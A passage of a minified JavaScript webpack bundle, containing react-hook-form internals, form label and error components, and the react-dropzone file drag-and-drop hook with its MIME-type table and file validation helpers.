n=nl(a.value)&&a.querySelectorAll&&a.querySelectorAll("input,select,textarea")[0]||a,o=eu(n),l=r._f.refs||[];if(o?l.find((e=>e===n)):n===r._f.ref)return;Sl(s,e,{_f:{...r._f,...o?{refs:[...l.filter(tu),n,...Array.isArray(al(i,e))?[{}]:[]],ref:{type:n.type,name:e}}:{ref:n}}}),R(e,!1,void 0,n)}else r=al(s,e,{}),r._f&&(r._f.mount=!1),(n.shouldUnregister||t.shouldUnregister)&&(!Go(u.array,e)||!l.action)&&u.unMount.add(e)}}},L=()=>n.shouldFocusError&&Al(s,O,u.mount),I=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let i=tl(o);if(f.state.next({isSubmitting:!0}),n.resolver){const{errors:e,values:t}=await b();a.errors=e,i=t}else await w(s);Kl(a.errors,"root"),Rl(a.errors)?(f.state.next({errors:{}}),await e(i,r)):(t&&await t({...a.errors},r),L(),setTimeout(L)),f.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:Rl(a.errors),submitCount:a.submitCount+1,errors:a.errors})},F=(r,n={})=>{const c=r?tl(r):i,p=tl(c),m=r&&!Rl(r)?p:i;if(n.keepDefaultValues||(i=c),!n.keepValues){if(n.keepDirtyValues)for(const e of u.mount)al(a.dirtyFields,e)?Sl(m,e,al(o,e)):S(e,al(m,e));else{if(el&&nl(r))for(const e of u.mount){const t=al(s,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(Ll(e)){const t=e.closest("form");if(t){t.reset();break}}}}s={}}o=e.shouldUnregister?n.keepDefaultValues?tl(i):{}:tl(m),f.array.next({values:{...m}}),f.values.next({values:{...m}})}u={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!l.mount&&t(),l.mount=!d.isValid||!!n.keepIsValid,l.watch=!!e.shouldUnregister,f.state.next({submitCount:n.keepSubmitCount?a.submitCount:0,isDirty:n.keepDirty?a.isDirty:!(!n.keepDefaultValues||Gl(r,i)),isSubmitted:!!n.keepIsSubmitted&&a.isSubmitted,dirtyFields:n.keepDirtyValues?a.dirtyFields:n.keepDefaultValues&&r?su(i,r):{},touchedFields:n.keepTouched?a.touchedFields:{},errors:n.keepErrors?a.errors:{},isSubmitSuccessful:!!n.keepIsSubmitSuccessful&&a.isSubmitSuccessful,isSubmitting:!1})},M=(e,t)=>F(ql(e)?e(o):e,t);return{control:{register:q,unregister:z,getFieldState:j,handleSubmit:I,setError:A,_executeSchema:b,_getWatch:k,_getDirty:P,_updateValid:y,_removeUnmounted:()=>{for(const e of u.unMount){const t=al(s,e);t&&(t._f.refs?t._f.refs.every((e=>!tu(e))):!tu(t._f.ref))&&z(e)}u.unMount=new Set},_updateFieldArray:(e,t=[],r,n,u=!0,c=!0)=>{if(n&&r){if(l.action=!0,c&&Array.isArray(al(s,e))){const t=r(al(s,e),n.argA,n.argB);u&&Sl(s,e,t)}if(c&&Array.isArray(al(a.errors,e))){const t=r(al(a.errors,e),n.argA,n.argB);u&&Sl(a.errors,e,t),pu(a.errors,e)}if(d.touchedFields&&c&&Array.isArray(al(a.touchedFields,e))){const t=r(al(a.touchedFields,e),n.argA,n.argB);u&&Sl(a.touchedFields,e,t)}d.dirtyFields&&(a.dirtyFields=su(i,o)),f.state.next({name:e,isDirty:P(e,t),dirtyFields:a.dirtyFields,errors:a.errors,isValid:a.isValid})}else Sl(o,e,t)},_updateDisabledField:D,_getFieldArray:t=>rl(al(l.mount?o:i,t,e.shouldUnregister?al(i,t,[]):[])),_reset:F,_resetDefaultValues:()=>ql(n.defaultValues)&&n.defaultValues().then((e=>{M(e,n.resetOptions),f.state.next({isLoading:!1})})),_updateFormState:e=>{a={...a,...e}},_disableForm:e=>{sl(e)&&(f.state.next({disabled:e}),Al(s,((t,r)=>{let n=e;const a=al(s,r);a&&sl(a._f.disabled)&&(n||(n=a._f.disabled)),t.disabled=n}),0,!1))},_subjects:f,_proxyFormState:d,_setErrors:e=>{a.errors=e,f.state.next({errors:a.errors,isValid:!1})},get _fields(){return s},get _formValues(){return o},get _state(){return l},set _state(e){l=e},get _defaultValues(){return i},get _names(){return u},set _names(e){u=e},get _formState(){return a},set _formState(e){a=e},get _options(){return n},set _options(e){n={...n,...e}}},trigger:N,register:q,handleSubmit:I,watch:(e,t)=>ql(e)?f.values.subscribe({next:r=>e(k(void 0,t),r)}):k(e,t,!0),setValue:S,getValues:T,reset:M,resetField:(e,t={})=>{al(s,e)&&(nl(t.defaultValue)?S(e,tl(al(i,e))):(S(e,t.defaultValue),Sl(i,e,tl(t.defaultValue))),t.keepTouched||Kl(a.touchedFields,e),t.keepDirty||(Kl(a.dirtyFields,e),a.isDirty=t.defaultValue?P(e,tl(al(i,e))):P()),t.keepError||(Kl(a.errors,e),d.isValid&&y()),f.state.next({...a}))},clearErrors:e=>{e&&vl(e).forEach((e=>Kl(a.errors,e))),f.state.next({errors:e?a.errors:{}})},unregister:z,setError:A,setFocus:(e,t={})=>{const r=al(s,e),n=r&&r._f;if(n){const e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:j}}function yu(t={}){const r=e.useRef(),n=e.useRef(),[a,s]=e.useState({isDirty:!1,isValidating:!1,isLoading:ql(t.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:t.errors||{},disabled:t.disabled||!1,defaultValues:ql(t.defaultValues)?void 0:t.defaultValues});r.current||(r.current={..._u(t,(()=>s((e=>({...e}))))),formState:a});const i=r.current.control;return i._options=t,wl({subject:i._subjects.state,next:e=>{hl(e,i._proxyFormState,i._updateFormState,!0)&&s({...i._formState})}}),e.useEffect((()=>i._disableForm(t.disabled)),[i,t.disabled]),e.useEffect((()=>{if(i._proxyFormState.isDirty){const e=i._getDirty();e!==a.isDirty&&i._subjects.state.next({isDirty:e})}}),[i,a.isDirty]),e.useEffect((()=>{t.values&&!Gl(t.values,n.current)?(i._reset(t.values,i._options.resetOptions),n.current=t.values,s((e=>({...e})))):i._resetDefaultValues()}),[t.values,i]),e.useEffect((()=>{t.errors&&i._setErrors(t.errors)}),[t.errors,i]),e.useEffect((()=>{i._state.mount||(i._updateValid(),i._state.mount=!0),i._state.watch&&(i._state.watch=!1,i._subjects.state.next({...i._formState})),i._removeUnmounted()})),r.current.formState=gl(a,i),r.current}var gu=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/form/styles.scss"),Ru={};Ru.styleTagTransform=Sa(),Ru.setAttributes=Pa(),Ru.insert=ba().bind(null,"head"),Ru.domAPI=ha(),Ru.insertStyleElement=xa();ga()(gu.Z,Ru);const hu=gu.Z&&gu.Z.locals?gu.Z.locals:void 0;var vu=function(t){return e.createElement("label",{htmlFor:t.for,className:"".concat(hu.label," ").concat(t.forQuestion?hu.forQuestion:""," ").concat(t.errors?hu.errors:"")},t.children," ",t.required?e.createElement("span",{className:hu.required},"*"):null)},bu=function(t){return e.createElement("div",{className:hu.errors},t.children)},wu=a("./node_modules/prop-types/index.js"),Pu=a.n(wu);function ku(e,t,r,n){return new(r||(r=Promise))((function(a,s){function i(e){try{l(n.next(e))}catch(e){s(e)}}function o(e){try{l(n.throw(e))}catch(e){s(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,o)}l((n=n.apply(e,t||[])).next())}))}function xu(e,t){var r,n,a,s,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return s={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function o(o){return function(l){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s&&(s=0,o[0]&&(i=0)),i;)try{if(r=1,n&&(a=2&o[0]?n.return:o[0]?n.throw||((a=n.return)&&a.call(n),0):n.next)&&!(a=a.call(n,o[1])).done)return a;switch(n=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,n=o[1],o=[0];continue;case 7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(e){o=[6,e],n=0}finally{r=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,l])}}}Object.create;function Eu(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,a,s=r.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(n=s.next()).done;)i.push(n.value)}catch(e){a={error:e}}finally{try{n&&!n.done&&(r=s.return)&&r.call(s)}finally{if(a)throw a.error}}return i}function Su(e,t,r){if(r||2===arguments.length)for(var n,a=0,s=t.length;a<s;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var Cu=new Map([["aac","audio/aac"],["abw","application/x-abiword"],["arc","application/x-freearc"],["avif","image/avif"],["avi","video/x-msvideo"],["azw","application/vnd.amazon.ebook"],["bin","application/octet-stream"],["bmp","image/bmp"],["bz","application/x-bzip"],["bz2","application/x-bzip2"],["cda","application/x-cdf"],["csh","application/x-csh"],["css","text/css"],["csv","text/csv"],["doc","application/msword"],["docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"],["eot","application/vnd.ms-fontobject"],["epub","application/epub+zip"],["gz","application/gzip"],["gif","image/gif"],["heic","image/heic"],["heif","image/heif"],["htm","text/html"],["html","text/html"],["ico","image/vnd.microsoft.icon"],["ics","text/calendar"],["jar","application/java-archive"],["jpeg","image/jpeg"],["jpg","image/jpeg"],["js","text/javascript"],["json","application/json"],["jsonld","application/ld+json"],["mid","audio/midi"],["midi","audio/midi"],["mjs","text/javascript"],["mp3","audio/mpeg"],["mp4","video/mp4"],["mpeg","video/mpeg"],["mpkg","application/vnd.apple.installer+xml"],["odp","application/vnd.oasis.opendocument.presentation"],["ods","application/vnd.oasis.opendocument.spreadsheet"],["odt","application/vnd.oasis.opendocument.text"],["oga","audio/ogg"],["ogv","video/ogg"],["ogx","application/ogg"],["opus","audio/opus"],["otf","font/otf"],["png","image/png"],["pdf","application/pdf"],["php","application/x-httpd-php"],["ppt","application/vnd.ms-powerpoint"],["pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"],["rar","application/vnd.rar"],["rtf","application/rtf"],["sh","application/x-sh"],["svg","image/svg+xml"],["swf","application/x-shockwave-flash"],["tar","application/x-tar"],["tif","image/tiff"],["tiff","image/tiff"],["ts","video/mp2t"],["ttf","font/ttf"],["txt","text/plain"],["vsd","application/vnd.visio"],["wav","audio/wav"],["weba","audio/webm"],["webm","video/webm"],["webp","image/webp"],["woff","font/woff"],["woff2","font/woff2"],["xhtml","application/xhtml+xml"],["xls","application/vnd.ms-excel"],["xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"],["xml","application/xml"],["xul","application/vnd.mozilla.xul+xml"],["zip","application/zip"],["7z","application/x-7z-compressed"],["mkv","video/x-matroska"],["mov","video/quicktime"],["msg","application/vnd.ms-outlook"]]);function Ou(e,t){var r=function(e){var t=e.name;if(t&&-1!==t.lastIndexOf(".")&&!e.type){var r=t.split(".").pop().toLowerCase(),n=Cu.get(r);n&&Object.defineProperty(e,"type",{value:n,writable:!1,configurable:!1,enumerable:!0})}return e}(e);if("string"!=typeof r.path){var n=e.webkitRelativePath;Object.defineProperty(r,"path",{value:"string"==typeof t?t:"string"==typeof n&&n.length>0?n:e.name,writable:!1,configurable:!1,enumerable:!0})}return r}var Nu=[".DS_Store","Thumbs.db"];function Tu(e){return"object"==typeof e&&null!==e}function ju(e){return qu(e.target.files).map((function(e){return Ou(e)}))}function Au(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){switch(t.label){case 0:return[4,Promise.all(e.map((function(e){return e.getFile()})))];case 1:return[2,t.sent().map((function(e){return Ou(e)}))]}}))}))}function zu(e,t){return ku(this,void 0,void 0,(function(){var r;return xu(this,(function(n){switch(n.label){case 0:return e.items?(r=qu(e.items).filter((function(e){return"file"===e.kind})),"drop"!==t?[2,r]:[4,Promise.all(r.map(Lu))]):[3,2];case 1:return[2,Du(Iu(n.sent()))];case 2:return[2,Du(qu(e.files).map((function(e){return Ou(e)})))]}}))}))}function Du(e){return e.filter((function(e){return-1===Nu.indexOf(e.name)}))}function qu(e){if(null===e)return[];for(var t=[],r=0;r<e.length;r++){var n=e[r];t.push(n)}return t}function Lu(e){if("function"!=typeof e.webkitGetAsEntry)return Fu(e);var t=e.webkitGetAsEntry();return t&&t.isDirectory?Bu(t):Fu(e)}function Iu(e){return e.reduce((function(e,t){return Su(Su([],Eu(e),!1),Eu(Array.isArray(t)?Iu(t):[t]),!1)}),[])}function Fu(e){var t=e.getAsFile();if(!t)return Promise.reject("".concat(e," is not a File"));var r=Ou(t);return Promise.resolve(r)}function Mu(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return[2,e.isDirectory?Bu(e):Vu(e)]}))}))}function Bu(e){var t=e.createReader();return new Promise((function(e,r){var n=[];!function a(){var s=this;t.readEntries((function(t){return ku(s,void 0,void 0,(function(){var s,i,o;return xu(this,(function(l){switch(l.label){case 0:if(t.length)return[3,5];l.label=1;case 1:return l.trys.push([1,3,,4]),[4,Promise.all(n)];case 2:return s=l.sent(),e(s),[3,4];case 3:return i=l.sent(),r(i),[3,4];case 4:return[3,6];case 5:o=Promise.all(t.map(Mu)),n.push(o),a(),l.label=6;case 6:return[2]}}))}))}),(function(e){r(e)}))}()}))}function Vu(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return[2,new Promise((function(t,r){e.file((function(r){var n=Ou(r,e.fullPath);t(n)}),(function(e){r(e)}))}))]}))}))}var Qu=a("./node_modules/attr-accept/dist/es/index.js");function Uu(e){return function(e){if(Array.isArray(e))return Zu(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ku(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Hu(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Wu(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Hu(Object(r),!0).forEach((function(t){$u(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Hu(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function $u(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Xu(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,a,s=[],i=!0,o=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(s.push(n.value),!t||s.length!==t);i=!0);}catch(e){o=!0,a=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw a}}return s}(e,t)||Ku(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ku(e,t){if(e){if("string"==typeof e)return Zu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Zu(e,t):void 0}}function Zu(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Yu="file-invalid-type",Gu="file-too-large",Ju="file-too-small",ec="too-many-files",tc=function(e){e=Array.isArray(e)&&1===e.length?e[0]:e;var t=Array.isArray(e)?"one of ".concat(e.join(", ")):e;return{code:Yu,message:"File type must be ".concat(t)}},rc=function(e){return{code:Gu,message:"File is larger than ".concat(e," ").concat(1===e?"byte":"bytes")}},nc=function(e){return{code:Ju,message:"File is smaller than ".concat(e," ").concat(1===e?"byte":"bytes")}},ac={code:ec,message:"Too many files"};function sc(e,t){var r="application/x-moz-file"===e.type||(0,Qu.Z)(e,t);return[r,r?null:tc(t)]}function ic(e,t,r){if(oc(e.size))if(oc(t)&&oc(r)){if(e.size>r)return[!1,rc(r)];if(e.size<t)return[!1,nc(t)]}else{if(oc(t)&&e.size<t)return[!1,nc(t)];if(oc(r)&&e.size>r)return[!1,rc(r)]}return[!0,null]}function oc(e){return null!=e}function lc(e){return"function"==typeof e.isPropagationStopped?e.isPropagationStopped():void 0!==e.cancelBubble&&e.cancelBubble}function uc(e){return e.dataTransfer?Array.prototype.some.call(e.dataTransfer.types,(function(e){return"Files"===e||"application/x-moz-file"===e})):!!e.target&&!!e.target.files}function cc(e){e.preventDefault()}function dc(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return t.some((function(t){return!lc(e)&&t&&t.apply(void 0,[e].concat(n)),lc(e)}))}}function fc(e){return"audio/*"===e||"video/*"===e||"image/*"===e||"text/*"===e||/\w+\/[-+.\w]+/g.test(e)}function pc(e){return/^.*\.[\w]+$/.test(e)}var mc=["children"],_c=["open"],yc=["refKey","role","onKeyDown","onFocus","onBlur","onClick","onDragEnter","onDragOver","onDragLeave","onDrop"],gc=["refKey","onChange","onClick"];function Rc(e){return function(e){if(Array.isArray(e))return bc(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||vc(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,a,s=[],i=!0,o=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(s.push(n.value),!t||s.length!==t);i=!0);}catch(e){o=!0,a=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw a}}return s}(e,t)||vc(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vc(e,t){if(e){if("string"==typeof e)return bc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?bc(e,t):void 0}}function bc(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function wc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Pc(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?wc(Object(r),!0).forEach((function(t){kc(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wc(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function kc(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function xc(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},s=Object.keys(e);for(n=0;n<s.length;n++)r=s[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(n=0;n<s.length;n++)r=s[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}var Ec=(0,e.forwardRef)((function(t,r){var n=t.children,a=Oc(xc(t,mc)),s=a.open,i=xc(a,_c);return(0,e.useImperativeHandle)(r,(function(){return{open:s}}),[s]),e.createElement(e.Fragment,null,n(Pc(Pc({},i),{},{open:s})))}));Ec.displayName="Dropzone";var Sc={disabled:!1,getFilesFromEvent:function(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return Tu(e)&&Tu(e.dataTransfer)?[2,zu(e.dataTransfer,e.type)]:function(e){return Tu(e)&&Tu(e.target)}(e)?[2,ju(e)]:Array.isArray(e)&&e.every((function(e){return"getFile"in e&&"function"==typeof e.getFile}))?[2,Au(e)]:[2,[]]}))}))},maxSize:1/0,minSize:0,multiple:!0,maxFiles:0,preventDropOnDocument:!0,noClick:!1,noKeyboard:!1,noDrag:!1,noDragEventsBubbling:!1,validator:null,useFsAccessApi:!0,autoFocus:!1};Ec.defaultProps=Sc,Ec.propTypes={children:Pu().func,accept:Pu().objectOf(Pu().arrayOf(Pu().string)),multiple:Pu().bool,preventDropOnDocument:Pu().bool,noClick:Pu().bool,noKeyboard:Pu().bool,noDrag:Pu().bool,noDragEventsBubbling:Pu().bool,minSize:Pu().number,maxSize:Pu().number,maxFiles:Pu().number,disabled:Pu().bool,getFilesFromEvent:Pu().func,onFileDialogCancel:Pu().func,onFileDialogOpen:Pu().func,useFsAccessApi:Pu().bool,autoFocus:Pu().bool,onDragEnter:Pu().func,onDragLeave:Pu().func,onDragOver:Pu().func,onDrop:Pu().func,onDropAccepted:Pu().func,onDropRejected:Pu().func,onError:Pu().func,validator:Pu().func};var Cc={isFocused:!1,isFileDialogActive:!1,isDragActive:!1,isDragAccept:!1,isDragReject:!1,acceptedFiles:[],fileRejections:[]};function Oc(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=Pc(Pc({},Sc),t),n=r.accept,a=r.disabled,s=r.getFilesFromEvent,i=r.maxSize,o=r.minSize,l=r.multiple,u=r.maxFiles,c=r.onDragEnter,d=r.onDragLeave,f=r.onDragOver,p=r.onDrop,m=r.onDropAccepted,_=r.onDropRejected,y=r.onFileDialogCancel,g=r.onFileDialogOpen,R=r.useFsAccessApi,h=r.autoFocus,v=r.preventDropOnDocument,b=r.noClick,w=r.noKeyboard,P=r.noDrag,k=r.noDragEventsBubbling,x=r.onError,E=r.validator,S=(0,e.useMemo)((function(){return function(e){if(oc(e))return Object.entries(e).reduce((function(e,t){var r=Xu(t,2),n=r[0],a=r[1];return[].concat(Uu(e),[n],Uu(a))}),[]).filter((function(e){return fc(e)||pc(e)})).join(",")}(n)}),[n]),C=(0,e.useMemo)((function(){return function(e){return oc(e)?[{description:"Files",accept:Object.entries(e).filter((function(e){var t=Xu(e,2),r=t[0],n=t[1],a=!0;return fc(r)||(console.warn('Skipped "'.concat(r,'" because it is not a valid MIME type. Check https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types/Common_types for a list of valid MIME types.')),a=!1),Array.isArray(n)&&n.every(pc)||(console.warn('Skipped "'.concat(r,'" because an invalid file extension was provided.')),a=!1),a})).reduce((function(e,t){var r=Xu(t,2),n=r[0],a=r[1];return Wu(Wu({},e),{},$u({},n,a))}),{})}]:e}(n)}),[n]),O=(0,e.useMemo)((function(){return"function"==typeof g?g:Tc}),[g]),N=(0,e.useMemo)((function(){return"function"==typeof y?y:Tc}),[y]),T=(0,e.useRef)(null),j=(0,e.useRef)(null),A=hc((0,e.useReducer)(Nc,Cc),2),z=A[0],D=A[1],q=z.isFocused,L=z.isFileDialogActive,I=(0,e.useRef)("undefined"!=typeof window&&window.isSecureContext&&R&&"showOpenFilePicker"in window),F=function(){!I.current&&L&&setTimeout((function(){j.current&&(j.current.files.length||(D({type:"closeDialog"}),N()))}),300)};(0,e.useEffect)((function(){return window.addEventListener("focus",F,!1),function(){window.removeEventListener("focus",F,!1)}}),[j,L,N,I]);var M=(0,e.useRef)([]),B=function(e){T.current&&T.current.contains(e.target)||(e.preventDefault(),M.current=[])};(0,e.useEffect)((function(){return v&&(document.addEventListener("dragover",cc,!1),document.addEventListener("drop",B,!1)),function(){v&&(document.removeEventListener("dragover",cc),document.removeEventListener("drop",B))}}),[T,v]),(0,e.useEffect)((function(){return!a&&h&&T.current&&T.current.focus(),function(){}}),[T,h,a]);var V=(0,e.useCallback)((function(e){x?x(e):console.error(e)}),[x]),Q=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e),M.current=[].concat(Rc(M.current),[e.target]),uc(e)&&Promise.resolve(s(e)).then((function(t){if(!lc(e)||k){var r=t.length,n=r>0&&function(e){var t=e.files,r=e.accept,n=e.minSize,a=e.maxSize,s=e.multiple,i=e.maxFiles,o=e.validator;return!(!s&&t.length>1||s&&i>=1&&t.length>i)&&t.every((function(e){var t=Xu(sc(e,r),1)[0],s=Xu(ic(e,n,a),1)[0],i=o?o(e):null;return t&&s&&!i}))}({files:t,accept:S,minSize:o,maxSize:i,multiple:l,maxFiles:u,validator:E});D({isDragAccept:n,isDragReject:r>0&&!n,isDragActive:!0,type:"setDraggedFiles"}),c&&c(e)}})).catch((function(e){return V(e)}))}),[s,c,V,k,S,o,i,l,u,E]),U=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e);var t=uc(e);if(t&&e.dataTransfer)try{e.dataTransfer.dropEffect="copy"}catch(e){}return t&&f&&f(e),!1}),[f,k]),H=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e);var t=M.current.filter((function(e){return T.current&&T.current.contains(e)})),r=t.indexOf(e.target);-1!==r&&t.splice(r,1),M.current=t,t.length>0||(D({type:"setDraggedFiles",isDragActive:!1,isDragAccept:!1,isDragReject:!1}),uc(e)&&d&&d(e))}),[T,d,k]),W=(0,e.useCallback)((function(e,t){var r=[],n=[];e.forEach((function(e){var t=hc(sc(e,S),2),a=t[0],s=t[1],l=hc(ic(e,o,i),2),u=l[0],c=l[1],d=E?E(e):null;if(a&&u&&!d)r.push(e);else{var f=[s,c];d&&(f=f.concat(d)),n.push({file:e,errors:f.filter((function(e){return e}))})}})),(!l&&r.length>1||l&&u>=1&&r.length>u)&&(r.forEach((function(e){n.push({file:e,errors:[ac]})})),r.splice(0)),D({acceptedFiles:r,fileRejections:n,type:"setFiles"}),p&&p(r,n,t),n.length>0&&_&&_(n,t),r.length>0&&m&&m(r,t)}),[D,l,S,o,i,u,p,m,_,E]),$=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e),M.current=[],uc(e)&&Promise.resolve(s(e)).then((function(t){lc(e)&&!k||W(t,e)})).catch((function(e){return V(e)})),D({type:"reset"})}),[s,W,V,k]),X=(0,e.useCallback)((function(){if(I.current){D({type:"openDialog"}),O();var e={multiple:l,types:C};window.showOpenFilePicker(e).then((function(e){return s(e)})).then((function(e){W(e,null),D({type:"closeDialog"})})).catch((function(e){var t;(t=e)instanceof DOMException&&("AbortError"===t.name||t.code===t.ABORT_ERR)?(N(e),D({type:"closeDialog"})):!function(e){return e instanceof DOMException&&("SecurityError"===e.name||e.code===e.SECURITY_ERR)}(e)?V(e):(I.current=!1,j.current?(j.current.value=null,j.current.click()):V(new Error("Cannot open the file picker because the https://developer.mozilla.org/en-US/docs/Web/API/File_System_Access_API is not supported and no <input> was provided.")))}))}else j.current&&(D({type:"openDialog"}),O(),j.current.value=null,j.current.click())}),[D,O,N,R,W,V,C,l]),K=(0,e.useCallback)((function(e){T.current&&T.current.isEqualNode(e.target)&&(" "!==e.key&&"Enter"!==e.key&&32!==e.keyCode&&13!==e.keyCode||(e.preventDefault(),X()))}),[T,X]),Z=(0,e.useCallback)((function(){D({type:"focus"})}),[]),Y=(0,e.useCallback)((function(){D({type:"blur"})}),[]),G=(0,e.useCallback)((function(){b||(!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return function(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}(e)||function(e){return-1!==e.indexOf("Edge/")}(e)}()?X():setTimeout(X,0))}),[b,X]),J=function(e){return a?null:e},ee=function(e){return w?null:J(e)},te=function(e){return P?null:J(e)},re=function(e){k&&e.stopPropagation()},ne=(0,e.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,n=e.role,s=e.onKeyDown,i=e.onFocus,o=e.onBlur,l=e.onClick,u=e.onDragEnter,c=e.onDragOver,d=e.onDragLeave,f=e.onDrop,p=xc(e,yc);return Pc(Pc(kc({onKeyDown:ee(dc(s,K)),onFocus:ee(dc(i,Z)),onBlur:ee(dc(o,Y)),onClick:J(dc(l,G)),onDragEnter:te(dc(u,Q)),onDragOver:te(dc(c,U)),onDragLeave:te(dc(d,H)),onDrop:te(dc(f,$)),role:"string"==typeof 